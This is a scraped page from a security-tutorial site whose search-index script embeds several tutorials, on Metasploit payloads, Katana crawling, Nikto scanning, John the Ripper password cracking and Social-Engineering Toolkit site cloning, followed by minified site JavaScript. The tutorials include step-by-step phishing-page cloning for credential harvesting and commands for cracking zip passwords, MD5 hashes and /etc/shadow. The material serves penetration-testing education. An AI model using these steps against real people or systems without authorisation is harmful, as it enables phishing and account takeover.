linkUnderstanding how payloads work in Metasploit is crucial for effectively using the framework to exploit and manage remote systems. By combining singles, stagers, and stages, Metasploit allows for flexible and powerful payload delivery, making it a versatile tool for penetration testers and security professionals.\nBy mastering the components and delivery methods of Metasploit payloads, you can leverage the full capabilities of this powerful framework in your security assessments and exploit development.\n"
            }
        );
    index.add(
            {
                id:  49 ,
                href: "\/Armur-Tutorials\/docs\/katana\/katana\/using-_katana_as_a_module\/",
                title: "Using Katana as a Library",
                description: "Learn what Katana is and how to use it",
                content: "In this tutorial, you’ll learn how to use Katana as a library in your Go application to crawl web pages programmatically. We’ll set up a simple Go program that configures Katana, creates a crawler, and performs a web crawl.\nPrerequisites link Go Installed: Ensure that you have Go installed on your system. Katana Library: Make sure you have the Katana library available. You can get it via Go modules. Step-by-Step Guide link Set Up Your Project\nCreate a new directory for your project and navigate into it:\nmkdir katana-library-example cd katana-library-example Initialize a new Go module:\ngo mod init katana-library-example Create Your Go Program Create a file named main.go and open it in your text editor. Add the following code to main.go:\npackage main import ( \"github.com/projectdiscovery/gologger\" \"github.com/projectdiscovery/katana/pkg/engine/standard\" \"github.com/projectdiscovery/katana/pkg/output\" \"github.com/projectdiscovery/katana/pkg/types\" ) func main() { // Configure Katana options options := \u0026types.Options{ MaxDepth: 1, // Maximum depth to crawl FieldScope: \"rdn\", // Crawling Scope Field BodyReadSize: 2 * 1024 * 1024, // Maximum response size to read RateLimit: 150, // Maximum requests to send per second Strategy: \"depth-first\", // Visit strategy (depth-first, breadth-first) OnResult: func(result output.Result) { // Callback function to execute for result gologger.Info().Msg(result.Request.URL) }, } // Create crawler options crawlerOptions, err := types.NewCrawlerOptions(options) if err != nil { gologger.Fatal().Msg(err.Error()) } defer crawlerOptions.Close() // Initialize the crawler crawler, err := standard.New(crawlerOptions) if err != nil { gologger.Fatal().Msg(err.Error()) } defer crawler.Close() // Define the URL to crawl var input = \"https://google.com\" // Start crawling err = crawler.Crawl(input) if err != nil { gologger.Warning().Msgf(\"Could not crawl %s: %s\", input, err.Error()) } } Install Dependencies Run the following command to install the necessary dependencies:\ngo mod tidy Run Your Program Execute your Go program with:\ngo run main.go You should see an out put like this:\nThis will start the crawling process on the specified URL (https://google.com). The OnResult callback will print the URLs found during the crawl.\nExplanation link Options Configuration: We set various crawling options like MaxDepth, FieldScope, BodyReadSize, RateLimit, and Strategy. These control how the crawler operates. Callback Function: The OnResult callback is used to handle the results of the crawl. In this example, it simply logs the URL of each result. Creating and Using the Crawler: We create the crawler using standard.New() with the configured options and start crawling the input URL. This basic setup allows you to use Katana as a library in your Go applications to perform web crawling. You can customize the options and callback function based on your specific needs.\nConclusion linkIn this tutorial, we demonstrated how to use Katana as a library in a Go application for web crawling. By configuring crawling options and setting up a basic callback function, we created a simple yet functional crawler that explores web pages programmatically. This approach allows for greater flexibility and integration with other Go-based tools and workflows. With Katana’s powerful features and this foundational setup, you can now tailor web crawling tasks to meet your specific needs and incorporate them into larger projects.\n"
            }
        );
    index.add(
            {
                id:  50 ,
                href: "\/Armur-Tutorials\/docs\/nikto\/nikto\/what_is_nikto\/",
                title: "Web Server Scanning With Nikto",
                description: "Nikto is an open-source web server and web application scanner.",
                content: "Nikto is an open-source web server and web application scanner designed to detect various security vulnerabilities. Developed by Sullo at CIRT, Inc., Nikto scans web servers for over 6700 potentially risky files/programs, checks for outdated server software, and identifies version-specific issues. Originally released in late 2001, it is currently maintained by David Lodge with contributions from other developers.\nKey Features of Nikto:\nDetects SQL injection, XSS, and other common vulnerabilities. Identifies installed software via headers, favicons, and files. Guesses subdomains and supports SSL (HTTPS) websites. Generates reports in plain text, XML, HTML, or CSV formats. Explores web server content and reports unusual headers. Checks server configurations like multiple index files and HTTP server options. Supports HTTP proxy and can guess credentials for authorization. Customizable reports with a template engine and integrates with Metasploit. How to Install Nikto linkNikto comes pre-installed on linux machines.\nTo test it out, simple run\nnikto -Help Kali Linux: Nikto comes preinstalled under “Vulnerability Analysis.”\nOther Linux distributions: Use apt install nikto or obtain Nikto from GitHub.\nWindows: Install Perl from ActiveState, then download Nikto.\nMacOS: Install using Homebrew.\nHow to Scan with Nikto linkNow that you know what Nikto is and how to install it, let’s go ahead and run some scans. Since Nikto is a command-line tool, you can use the help command to get a list of options:\nnikto -Help How to Scan a Domain linkTo perform a simple domain scan, use the -h (host) flag:\nnikto -h google.com How to Scan a Domain with SSL Enabled linkFor domains with HTTPS enabled, you have to specify the -ssl flag to scan port 443:\nnikto -h https://google.com -ssl How to Scan an IP Address linkSometimes you just want to scan an IP address where a web server is hosted.\nTo do that, use the same -h flag you used for domain scanning:\nnikto -h How to Scan Multiple IP Addresses From a Text File linkTo scan multiple IP addresses or domains, just put them in a text file separated by newlines. Nikto will know that the scan has to be performed on each domain / IP address.\nLet’s assume we have a file named domains.txt with two domain names:\ngoogle.com facebook.com\nTo scan both of them with Nikto, run the following command:\nnikto -h domains.txt How to Export Scan Results linkNikto scans take a while to complete. When you are a professional pen-tester, you don’t want to repeat scans very often unless there are major changes to the web application.\nTo export a scan result, use the -o flag followed by the file name:\nnikto -h google.com -o scan.txt You can also use the -Format flag to specify an output format. You can choose from CSV, HTML, nbe (Nessus format), SQL, txt, and XML:\nnikto -h google.com -o scan.csv -Format csv You also use Nikto with Metasploit linkNikto offers a way to export scans to Metasploit so that it gets easier when you try to exploit systems based on the scan results from Nikto.\nTo do that, append the -Format msf+ flag to the end of a scan:\nnikto -h -Format msf+ Conclusion linkNikto stands as a robust tool in the arsenal of web security professionals, offering comprehensive scanning capabilities to identify vulnerabilities in web servers and applications. With its extensive database of potential threats and its ability to generate detailed reports in multiple formats, Nikto empowers users to proactively safeguard their systems against a wide range of security risks. Continuously maintained and updated, Nikto remains a trusted choice for security assessments, providing essential insights that contribute to the resilience of web infrastructures worldwide.\n"
            }
        );
    index.add(
            {
                id:  51 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/website_cloning_and_harvesting_credentials\/",
                title: "Website Cloning and Credential Harvesting",
                description: "In this section, you will learn about the Social Engineering Toolkit's Website Cloning and Credential Harvesting.",
                content: "Website cloning and credential harvesting are two essential techniques in the arsenal of social engineers. These techniques involve creating a replica of a legitimate website and tricking users into entering their sensitive information on the fake website, such as usernames and passwords.\nThis information can then be used for various malicious activities, including unauthorized access to user accounts, identity theft, or even corporate espionage.\nClone Site linkBefore setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.\nTo use the Site Cloner in SET, follow these steps:\nLaunch SET by running setoolkit in the terminal. Select option one, which is Social-Engineering Attacks. Choose option two, Website Attack Vectors. Select option three, Credential Harvester Attack Method. Choose option two, Site Cloner. After that:\nEnter the IP address of the machine running SET, which will be used as the redirect IP for captured credentials. Input the URL of the target website you want to clone (e.g., https://www.github.com/login). SET will now clone the website and host it on your machine, with a phishing page to capture user credentials.\nFor this to work effectively, you need to clone a site that has the username and password fields on the same page.\nCredential Harvesting linkWhen users visit the cloned website and enter their login information, the credentials will be captured and sent to the attacker’s machine. This information can then be used to gain unauthorized access to the user’s account on a legitimate website.\nThe user will then be redirected to the actual login page of the service.\nIf we head back to our terminal in Kali, we should see the credentials come through.\nTo make the cloned website more convincing, attackers often employ tactics like typosquatting (registering domains with similar names to the target site), such as amzon.com (instead of amazon.com), or using the target site’s name as a subdomain of another legitimate site they control (amazon.myfakesite.com).\nThese techniques help create a sense of credibility for the fake website, increasing the chances of successfully tricking users into revealing their credentials.\nIt’s important to note that tools like SET can quickly deploy cloned websites on cloud platforms like AWS, complete with public URLs, making it even easier for attackers to create convincing phishing campaigns.\n"
            }
        );
    index.add(
            {
                id:  52 ,
                href: "\/Armur-Tutorials\/docs\/john-the-ripper\/john-the-ripper\/introduction_to_john_the_ripper\/",
                title: "What is John The Ripper and How To Use It",
                description: "Learn how to use John The Ripper to crack passwords.",
                content: "One of the most famous and powerful tool for password cracking is John the Ripper.\nJohn the Ripper is the tool that is used by most of the ethical hackers to perform dictionary attacks for password cracking. In this section, you will learn what is John the Ripper, How to use John the Ripper, How John the Ripper password cracker works and practical tutorial on John the Ripper usage.\nWhat is John the Ripper? linkJohn the Ripper is the name of the password cracker tool that is developed by Openwall. As the name, It is used to crack password hashes by using its most popular inbuilt program, rules and codes that are also an individual password cracker itself in a single package.\nIt automatically detects types of password hashes, you can also customize this tool according to your wish. It can be used to crack password-protected compressed files like Zip, Rar, Doc, pdf etc.\nThe penetration testers, ethical hackers, security experts and other Cyber Security professionals use this tool to find weak algorithms and then make them strong so that they can’t be hacked.\nSecurity professionals build their confidential files with a strong hash algorithm to prevent external unauthorized access. Hackers used it to crack multiple accounts and simply crack their credentials. Security experts use it to strengthen their encryption. It can also be used for hacking shells and passwords SHA-crypt hashes It provides a mangling feature which is a preprocessor in JTR that optimizes the word list to make the password cracking process faster. Understanding Hash Functions linkHashing is the process of converting an input of any length into a fixed-size string of text using the mathematical function (Hash Function) i.e, any text no matter how long it is can be converted into any random combination of numbers and alphabets through an algorithm\nHash function example Let’s understand hashing process with a real-life example. The best example is how our system password stores in the database.\nWithout Hashing Algorithm linkWhenever you set a password it will directly store in the database as a text file that may be read easily if the system compromised. It will save your password in a plain file as the same string you entered. Check the below image with syntax and example\nWith Hashing Algorithm linkWhenever you set your password it will take your password as an input string and with the help of hashing function, it converts that password into a hash (random combination of number and alphabet) and stores it in the database. It enhances security by encrypting input strings. It will save your password in a different format so no one can read it even if your system compromise.\nTypes of Hashing Algorithms linkJohn the Ripper tool are able to perform various attacks and crack a lot of hash formats such as:\nMD2 CRC32 SHA-1 SHA-256 MD5 RipeMD128 Adler32 Tiger You can check the formats that supports with the following command on your terminal:\njohn --list=formats How JRP Works? linkThe main objective of John the Ripper is to crack the password. There are many ways that can be supported but it is mainly known for Dictionary attacks. However, you can also run other types of attacks like Bruteforce attack, Rainbow Table etc.\nDictionary attack: This is the popular and most usable attack in the JTR (John the Ripper) password cracker tool where we used pre-defined words or a list of words that can be used to crack the password. This attack uses the words from the wordlist (A text file having pre-defined words) and matches every single word from the list with a password to crack in sequence.\nBrute-force attack: If you are using this attack then you have to do the configuration of few things before its use such as the defining minimum and maximum lengths of the password, defining possible characters that you want to test during the cracking process like (special characters, alphabets and numbers).\nFor Example, The matching string that you are using for cracking passwords should include uppercase alphabets, special characters and numbers like ABC32@$\nThe user gets a password on the successful match, but this effective process is slow. for example, a 10-character password including upper and lower letters along with numbers and special characters will take over 10 years to be guessed by a computer\nGetting John The Ripper linkIt was developed for Unix Operating systems and was only work on Linux based systems but now available for all platforms such as Windows, BSD, Mac.\nIn Kali Linux John the Ripper is already available under password cracking metapackages, so you don’t need to download it.\nYou can download John the Ripper password cracker from the official website Openwall.\nIf you are using different Linux distributions like Ubuntu, Fedora, Arch etc. then you can install it by running the below single command the difference in command only will be the package manager i.e, for Ubuntu you use apt, Arch uses Pacman and Redhat uses yum.\nsudo apt-get install john How to Use John the Ripper linkUsing this password cracker tool is very easy and straightforward, you just need to type john followed by the hash file that you want to crack and then just define the format of the hash and hit enter.\njohn hash.txt --format=RAW-MD5 In the above picture, you can see lots of supported formats, You can do various things with this tool such as using wordlists, rules, modes, options, decrypting formats etc, We will see below how to use these various things in this tool\nCracking Zip File linkAssume you have a zip file that is password protected called protected.zip. We can use John The Ripper to crack the password. We first need to generate a hash of the zip file. You can use the below command and will generate the hash value into a hash.txt file.\nsudo zip2john protected.zip \u003e hash.txt So now we have a hash of our zip file that we will use to crack the password. In the below command we use the format option to specify the zip file and then the hash.txt file where we store our hash value.\nsudo john --format=zip hash.txt This should complete and return the password which you can then use to open the zip file.\nCracking MD5 Password linkIn this example I am generating a hash by using md5 hash generator to show you how to crack MD5 formatted files password. In the below image you can see I have generated the hash of the 12345 string. You can copy the MD5 hash to perform the same practical\nWe used the string 123456789. The MD5 hash is 25f9e794323b453885f5181f1b624d0b and the SHA1 f7c3bc1d808e04732adf679965ccc34ca7ae3441.\nNow you can create a .txt file and put the MD5 hash using the following commands.\nWe can now crack the password by running the following command\njohn hash.txt --format=RAW-MD5 You can see, we get the string back as 123456789.\nCracking Linux Password linkWhen we create a password of the Linux system it stores in /etc/shadow location in encrypted form i.e, like a hash. So cracking a Linux password is easy with just a single command that is given below.\nsudo john /etc/shadow Now we know what is John the Ripper, How to use John the Ripper, How John the Ripper password cracker works, How passwords can be cracked and also a tutorial on its real-life important uses, but this not get over yet there are lots of other things that can be done by JTR.\nRemenber if the password is long it will also take long time to crack.\n"
            }
        );
    index.add(
            {
                id:  53 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/",
                title: "Wireshark",
                description: "Wireshark is a widely used network protocol analyzer that captures and inspects packets transmitted across a network in real-time. It provides deep visibility into network traffic, allowing security professionals to detect and analyze suspicious activity, diagnose network issues, and understand communication flows. With extensive protocol support and detailed packet analysis, Wireshark is valuable in forensic investigations, troubleshooting, and monitoring. Its ability to capture traffic across numerous protocols and present data visually makes Wireshark a fundamental tool for network security assessments and incident response.",
                content: ""
            }
        );
    search.addEventListener('input', show_results, true);

    function show_results(){
        const maxResult =  5 ;
        const minlength =  0 ;
        var searchQuery = sanitizeHTML(this.value);
        var results = index.search(searchQuery, {limit: maxResult, enrich: true});

        
        const flatResults = new Map(); 
        for (const result of results.flatMap(r => r.result)) {
        if (flatResults.has(result.doc.href)) continue;
        flatResults.set(result.doc.href, result.doc);
        }

        suggestions.innerHTML = "";
        suggestions.classList.remove('d-none');

        
        if (searchQuery.length < minlength) {
            const minCharMessage = document.createElement('div')
            minCharMessage.innerHTML = `Please type at least <strong>${minlength}</strong> characters`
            minCharMessage.classList.add("suggestion__no-results");
            suggestions.appendChild(minCharMessage);
            return;
        } else {
            
            if (flatResults.size === 0 && searchQuery) {
                const noResultsMessage = document.createElement('div')
                noResultsMessage.innerHTML = "No results for" + ` "<strong>${searchQuery}</strong>"`
                noResultsMessage.classList.add("suggestion__no-results");
                suggestions.appendChild(noResultsMessage);
                return;
            }
        }

        
        for(const [href, doc] of flatResults) {
            const entry = document.createElement('div');
            suggestions.appendChild(entry);

            const a = document.createElement('a');
            a.href = href;
            entry.appendChild(a);

            const title = document.createElement('span');
            title.textContent = doc.title;
            title.classList.add("suggestion__title");
            a.appendChild(title);

            const description = document.createElement('span');
            description.textContent = doc.description;
            description.classList.add("suggestion__description");
            a.appendChild(description);

            suggestions.appendChild(entry);

            if(suggestions.childElementCount == maxResult) break;
        }
    }
    }());
</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://armur.ai/tutorials/js/bundle.min.dcef70d1ef57145ea7a3f150fb0ba4a0cb7fb87aca56d0f16da1a4789699c2454a40bf63ef03516ed8e690bb4a5e1740.js
body_size: 55359
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).dayjs=t()}(this,function(){"use strict";var d,b,y=1e3,v=6e4,_=36e5,p="millisecond",l="second",c="minute",r="hour",s="day",h="week",n="month",w="quarter",o="year",a="date",j="Invalid Date",C=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,O=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,x={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},f=function(e,t,n){var s=String(e);return!s||s.length>=t?e:""+Array(t+1-s.length).join(n)+e},E={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),s=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+f(s,2,"0")+":"+f(o,2,"0")},m:function e(t,s){if(t.date()<s.date())return-e(s,t);var i=12*(s.year()-t.year())+(s.month()-t.month()),o=t.clone().add(i,n),a=s-o<0,r=t.clone().add(i+(a?-1:1),n);return+(-(i+(s-o)/(a?o-r:r-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:n,y:o,w:h,d:s,D:a,h:r,m:c,s:l,ms:p,Q:w}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},u="en",i={};i[u]=x;var g=function(e){return e instanceof d},m=function e(t,n,s){if(!t)return u;if("string"==typeof t){{var o,r,c,a=t.toLowerCase();if(i[a]&&(o=a),n&&(i[a]=n,o=a),r=t.split("-"),!o&&r.length>1)return e(r[0])}}else c=t.name,i[c]=t,o=c;return!s&&o&&(u=o),o||!s&&u},t=function(e,t){if(g(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new d(n)},e=E;return e.l=m,e.i=g,e.w=function(e,n){return t(e,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})},d=function(){function u(e){this.$L=m(e.locale,null,!0),this.parse(e)}var d=u.prototype;return d.parse=function(t){this.$d=function(t){var n,o,i,s=t.date,a=t.utc;return null===s?new Date(NaN):e.u(s)?new Date:s instanceof Date?new Date(s):"string"==typeof s&&!/Z$/i.test(s)&&(n=s.match(C),n)?(o=n[2]-1||0,i=(n[7]||"0").substring(0,3),a?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(s)}(t),this.$x=t.x||{},this.init()},d.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},d.$utils=function(){return e},d.isValid=function(){return this.$d.toString()!==j},d.isSame=function(e,n){var s=t(e);return this.startOf(n)<=s&&s<=this.endOf(n)},d.isAfter=function(e,n){return t(e)<this.startOf(n)},d.isBefore=function(e,n){return this.endOf(n)<t(e)},d.$g=function(t,n,s){return e.u(t)?this[n]:this.set(s,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,i){var b,j,d=this,u=!!e.u(i)||i,_=e.p(t),m=function(t,n){var o=e.w(d.$u?Date.UTC(d.$y,n,t):new Date(d.$y,n,t),d);return u?o:o.endOf(s)},f=function(t,n){return e.w(d.toDate()[t].apply(d.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(n)),d)},g=this.$W,v=this.$M,y=this.$D,p="set"+(this.$u?"UTC":"");switch(_){case o:return u?m(1,0):m(31,11);case n:return u?m(1,v):m(0,v+1);case h:return b=this.$locale().weekStart||0,j=(g<b?g+7:g)-b,m(u?y-j:y+(6-j),v);case s:case a:return f(p+"Hours",0);case r:return f(p+"Minutes",1);case c:return f(p+"Seconds",2);case l:return f(p+"Milliseconds",3);default:return this.clone()}},d.endOf=function(e){return this.startOf(e,!1)},d.$set=function(t,i){var d,h,m=e.p(t),u="set"+(this.$u?"UTC":""),f=(d={},d[s]=u+"Date",d[a]=u+"Date",d[n]=u+"Month",d[o]=u+"FullYear",d[r]=u+"Hours",d[c]=u+"Minutes",d[l]=u+"Seconds",d[p]=u+"Milliseconds",d)[m],g=m===s?this.$D+(i-this.$W):i;return m===n||m===o?(h=this.clone().set(a,1),h.$d[f](g),h.init(),this.$d=h.set(a,Math.min(this.$D,h.daysInMonth())).$d):f&&this.$d[f](g),this.init(),this},d.set=function(e,t){return this.clone().$set(e,t)},d.get=function(t){return this[e.p(t)]()},d.add=function(i,a){m=this,i=Number(i);var d,m,p,g,u=e.p(a),f=function(n){var s=t(m);return e.w(s.date(s.date()+Math.round(n*i)),m)};return u===n?this.set(n,this.$M+i):u===o?this.set(o,this.$y+i):u===s?f(1):u===h?f(7):(p=(d={},d[c]=v,d[r]=_,d[l]=y,d)[u]||1,g=this.$d.getTime()+i*p,e.w(g,this))},d.subtract=function(e,t){return this.add(-1*e,t)},d.format=function(t){var m=this,n=this.$locale();if(!this.isValid())return n.invalidDate||j;var l=t||"YYYY-MM-DDTHH:mm:ssZ",c=e.z(this),s=this.$H,i=this.$m,a=this.$M,r=n.weekdays,d=n.months,o=function(e,t,n,s){return e&&(e[t]||e(m,l))||n[t].slice(0,s)},u=function(t){return e.s(s%12||12,t,"0")},h=n.meridiem||function(e,t,n){var s=e<12?"AM":"PM";return n?s.toLowerCase():s},f={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:e.s(a+1,2,"0"),MMM:o(n.monthsShort,a,d,3),MMMM:o(d,a),D:this.$D,DD:e.s(this.$D,2,"0"),d:String(this.$W),dd:o(n.weekdaysMin,this.$W,r,2),ddd:o(n.weekdaysShort,this.$W,r,3),dddd:r[this.$W],H:String(s),HH:e.s(s,2,"0"),h:u(1),hh:u(2),a:h(s,i,!0),A:h(s,i,!1),m:String(i),mm:e.s(i,2,"0"),s:String(this.$s),ss:e.s(this.$s,2,"0"),SSS:e.s(this.$ms,3,"0"),Z:c};return l.replace(O,function(e,t){return t||f[e]||c.replace(":","")})},d.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},d.diff=function(i,a,d){var u,b=e.p(a),p=t(i),g=(p.utcOffset()-this.utcOffset())*v,m=this-p,f=e.m(this,p);return f=(u={},u[o]=f/12,u[n]=f,u[w]=f/3,u[h]=(m-g)/6048e5,u[s]=(m-g)/864e5,u[r]=m/_,u[c]=m/v,u[l]=m/y,u)[b]||m,d?f:e.a(f)},d.daysInMonth=function(){return this.endOf(n).$D},d.$locale=function(){return i[this.$L]},d.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),s=m(e,t,!0);return s&&(n.$L=s),n},d.clone=function(){return e.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},u}(),b=d.prototype,t.prototype=b,[["$ms",p],["$s",l],["$m",c],["$H",r],["$W",s],["$M",n],["$y",o],["$D",a]].forEach(function(e){b[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),t.extend=function(e,n){return e.$i||(e(n,d,t),e.$i=!0),t},t.locale=m,t.isDayjs=g,t.unix=function(e){return t(1e3*e)},t.en=i[u],t.Ls=i,t.p={},t}),!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).dayjs_plugin_relativeTime=t()}(this,function(){"use strict";return function(e,t,n){e=e||{};var s=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,n,o){return s.fromToBase(e,t,n,o)}n.en.relativeTime=o,s.fromToBase=function(t,s,i,a,r){for(var u,h,m,f,p=i.$locale().relativeTime||o,g=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],b=g.length,d=0;d<b;d+=1){var c=g[d],l=(c.d&&(f=a?n(t).diff(i,c.d,!0):i.diff(t,c.d,!0)),(e.rounding||Math.round)(Math.abs(f))),v=0<f;if(l<=c.r||!c.r){h=p[(c=l<=1&&0<d?g[d-1]:c).l],r&&(l=r(""+l)),u="string"==typeof h?h.replace("%d",l):h(l,s,c.l,v);break}}return s?u:(m=v?p.future:p.past,"function"==typeof m?m(u):m.replace("%s",u))},s.to=function(e,t){return i(e,t,this,!0)},s.from=function(e,t){return i(e,t,this)};function a(e){return e.$u?n.utc():n()}s.toNow=function(e){return this.to(a(this),e)},s.fromNow=function(e){return this.from(a(this),e)}}});function toggleMenu(){document.getElementById("isToggle").classList.toggle("open");var e=document.getElementById("navigation");e.style.display==="block"?e.style.display="none":e.style.display="block"}function getClosest(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var n=(this.document||this.ownerDocument).querySelectorAll(e),t=n.length;--t>=0&&n.item(t)!==this;);return t>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null}function activateMenu(){var e,t,n,s,i,a,o=document.getElementsByClassName("sub-menu-item");if(o){for(e=null,n=0;n<o.length;n++)o[n].href===window.location.href&&(e=o[n]);e&&(e.classList.add("active"),i=getClosest(e,"li"),i&&i.classList.add("active"),s=getClosest(e,".parent-menu-item"),s?(s.classList.add("active"),a=s.querySelector(".menu-item"),a&&a.classList.add("active"),t=getClosest(s,".parent-parent-menu-item"),t&&t.classList.add("active")):(t=getClosest(e,".parent-parent-menu-item"),t&&t.classList.add("active")))}}function activateSidebarMenu(){if(n=location.pathname.substring(location.pathname.lastIndexOf("/")+1),n!==""&&document.getElementById("sidebar"))for(var n,t=document.querySelectorAll("#sidebar button"),e=0,s=t.length;e<s;e++)t[e].getAttribute("href").indexOf(n)!==-1&&(t[e].parentElement.className+=" active",t[e].closest(".sidebar-submenu")&&t[e].closest(".sidebar-submenu").classList.add("d-block"),t[e].closest(".sidebar-dropdown")&&t[e].closest(".sidebar-dropdown").classList.add("active"))}if(document.getElementById("close-sidebar")&&document.getElementById("close-sidebar").addEventListener("click",function(){document.getElementsByClassName("page-wrapper")[0].classList.toggle("toggled")}),!window.matchMedia("(min-width: 1024px)").matches&&document.getElementById("close-sidebar")){const e=document.getElementById("close-sidebar"),t=document.getElementById("sidebar"),n=Array.from(document.querySelectorAll(".sidebar-root-link,.sidebar-nested-link"));document.addEventListener("click",function(n){!e.contains(n.target)&&!t.contains(n.target)&&document.getElementsByClassName("page-wrapper")[0].classList.add("toggled")}),n.forEach(e=>{e.addEventListener("click",function(){document.getElementsByClassName("page-wrapper")[0].classList.add("toggled")})})}if(document.getElementById("navigation"))for(var elements=document.getElementById("navigation").getElementsByTagName("a"),i=0,len=elements.length,mybutton,ddmenu,sanitizeHTML;i<len;i++)elements[i].onclick=function(e){if(e.target.getAttribute("href")==="javascript:void(0)"){var t=e.target.nextElementSibling.nextElementSibling;t.classList.toggle("open")}};if(document.getElementById("sidebar"))for(elements=document.getElementById("sidebar").getElementsByTagName("button"),i=0,len=elements.length;i<len;i++)elements[i].onclick=function(e){e.target.parentElement.classList.toggle("active"),e.target.nextElementSibling.classList.toggle("d-block")};function windowScroll(){var e=document.getElementById("topnav");e===null||(document.body.scrollTop>=50||document.documentElement.scrollTop>=50?e.classList.add("nav-sticky"):e.classList.remove("nav-sticky"))}window.addEventListener("scroll",e=>{e.preventDefault(),windowScroll()}),mybutton=document.getElementById("back-to-top"),window.onscroll=function(){scrollFunction()};function scrollFunction(){mybutton!=null&&(document.body.scrollTop>500||document.documentElement.scrollTop>500?mybutton.style.display="block":mybutton.style.display="none")}function topFunction(){document.body.scrollTop=0,document.documentElement.scrollTop=0}if(document.getElementsByClassName("dd-menu"))for(ddmenu=document.getElementsByClassName("dd-menu"),i=0,len=ddmenu.length;i<len;i++)ddmenu[i].onclick=function(e){e.stopPropagation()};if(function(){if(t=location.pathname.substring(location.pathname.lastIndexOf("/")+1),t==="")return;for(var t,n=document.querySelectorAll(".sidebar-nav a"),e=0,s=n.length;e<s;e++)n[e].getAttribute("href").indexOf(t)!==-1&&(n[e].parentElement.className+=" active")}(),document.getElementById("relativetime")){dayjs.extend(window.dayjs_plugin_relativeTime);const e=document.getElementById("relativetime");let t=dayjs(e.getAttribute("data-authdate")).fromNow();document.getElementById("relativetime").innerHTML=t}const tooltipTriggerList=document.querySelectorAll('[data-bs-toggle="tooltip"]'),tooltipList=[...tooltipTriggerList].map(e=>new Tooltip(e));sanitizeHTML=function(e){return e.replace(/[^\w. ]/gi,function(e){return"&#"+e.charCodeAt(0)+";"})},!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.scrollSpy=t():e.scrollSpy=t()}(self,()=>(()=>{var n={138:(e,t,n)=>{e.exports=(e,t={})=>{const{ScrollSpy:o}=n(218),s=new o(e,t);return window.onload=s.onScroll(),window.addEventListener("scroll",()=>s.onScroll()),s}},218:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ScrollSpy:()=>s});class s{constructor(e,t={}){if(!e)throw new Error("First argument is query selector to your navigation.");if("object"!=typeof t)throw new Error("Second argument must be instance of Object.");t.smoothScroll=!0===t.smoothScroll&&{}||t.smoothScroll,this.menuList=e instanceof HTMLElement?e:document.querySelector(e),this.options=Object.assign({},{sectionClass:".scrollspy",menuActiveTarget:"li > a",offset:0,hrefAttribute:"href",activeClass:"active",scrollContainer:"",smoothScroll:{}},t),this.options.scrollContainer?this.scroller=this.options.scrollContainer instanceof 